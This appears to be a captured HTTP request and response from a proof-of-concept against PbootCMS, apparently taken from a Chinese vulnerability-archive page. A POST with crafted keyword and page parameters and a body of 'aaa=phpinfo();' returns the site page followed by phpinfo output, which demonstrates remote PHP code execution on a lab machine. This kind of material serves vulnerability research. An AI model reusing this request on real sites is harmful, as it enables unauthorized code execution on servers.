 Send
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST /?keyword=123&page=0123456789 HTTP/1.1
Host: pbootcms
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: asd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1587008253;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1587008253; PbootSystem=rrbk1aed5vioqvcefsoi9u8ks2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
aaa=phpinfo();
PBOOTCMS
开源免费PHP建站系统
首页
公司简介
新闻中心
产品中心
服务案例
招贤纳士
在线留言
联系我们
营业执照：91430102567888888G
电话：0731-88886666
备案号码：湘ICP备88888888号
邮箱：admin@pbootcms.com
地址：湖南长沙岳麓区雷锋大道888号
Q Q：88886666
扫一扫 手机访问
Copyright © 2018-2020 PbootCMS All Rights Reserved.
PHP Version 7.3.8
php
System
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
Build Date
Sep 5 2019 00:51:13
Configure Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-
path=/usr/local/phpstudy/soft/php/php-7.3.8/etc' '--enable-fpm' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '
with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-p
'--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enab
sysvsem' '--enable-inline-optimization' '--with-curl=' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--e
ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-soap
with-gettext' '--disable-fileinfo' '--enable-opcache' '--with-sodium=/usr/local/libsodium'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/phpstudy/soft/php/php-7.3.8/etc
Loaded Configuration File
/usr/local/phpstudy/soft/php/php-7.3.8/etc/php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
在线咨询
免费通话
微信联系
返回顶部
'零组资料文库'